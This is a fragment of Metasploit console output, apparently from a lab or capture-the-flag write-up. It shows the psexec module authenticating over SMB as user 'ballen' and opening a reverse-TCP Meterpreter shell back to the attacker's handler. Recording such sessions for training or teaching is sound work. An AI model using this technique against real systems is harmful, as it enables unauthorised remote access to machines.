 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.10.49.9:4444
[*] 10.10.211.78:445 - Connecting to the server...
[*] 10.10.211.78:445 - Authenticating to 10.10.211.78:445 as user 'ballen'...
[*] 10.10.211.78:445 - Selecting PowerShell target
[*] 10.10.211.78:445 - Executing the payload...
[+] 10.10.211.78:445 - Service start timed out, OK if running a command or non-s
ervice executable...
[*] Sending stage (177734 bytes) to 10.10.211.78
[*] Meterpreter session 1 opened (10.10.49.9:4444 -> 10.10.211.78:49976) at 2025
-03-08 02:55:27 +0000
meterpreter >